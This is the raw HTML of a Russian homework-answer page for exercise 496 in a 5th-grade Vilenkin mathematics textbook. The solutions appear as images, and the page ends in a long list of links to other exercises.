<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-160964 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-160964" class="article-post post-160964 post type-post status-publish format-standard  category-matematika-5-klass-uchebnik-vilenkin"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 5 класс Рубрика archives." href="https://gdz.red/5-klass" class="taxonomy category" ><span property="name">5 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Рубрика archives." href="https://gdz.red/5-klass/5-matematika" class="taxonomy category" ><span property="name">Математика 5 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И. Рубрика archives." href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin" class="taxonomy category" ><span property="name">Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И.&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 496 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1</span>&#127891;<meta property="url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 496 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><h2>Решение №1</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-1-vilenkin-nov-resh/496.jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-1-vilenkin-nov-resh/496.jpg"/ ></noscript></p><h2>Решение №2</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-1-vilenkin/496.jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-1-vilenkin/496.jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На этой странице рассмотрим все ответы на Номер 496 из учебника по математике 5 класс Виленкин<br /> Найдите произведение наименьшего четырехзначного числа и десяти. Найдите частное этих же чисел.</div></div><div class="razdel">Часть 1</div><div class="razdel">Выберите номер</div><div class="button_num"><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-72.html">72</a><a 